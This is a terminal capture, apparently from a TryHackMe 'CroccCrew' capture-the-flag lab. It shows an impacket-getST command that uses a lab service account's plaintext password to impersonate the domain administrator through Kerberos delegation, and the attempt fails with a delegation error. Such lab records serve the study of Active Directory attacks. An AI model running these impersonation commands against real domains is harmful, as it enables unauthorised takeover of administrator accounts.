 ┌─[root@parrot]─[/home/aashwin/Desktop/THM/Machines/CroccCrew]
└──╼ #impacket-getST -spn 'HTTP/DC.COOCTUS.CORP' -impersonate 'administrator' cooctus.corp/'password-reset':'resetpassword'
Impacket v0.11.0 - Copyright 2023 Fortra
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[-] Kerberos SessionError: KDC_ERR_BADOPTION(KDC cannot accommodate requested option)
[-] Probably SPN is not allowed to delegate by user password-reset or initial TGT not forwardable
┌─[root@parrot]─[/home/aashwin/Desktop/THM/Machines/CroccCrew]
└──╼ #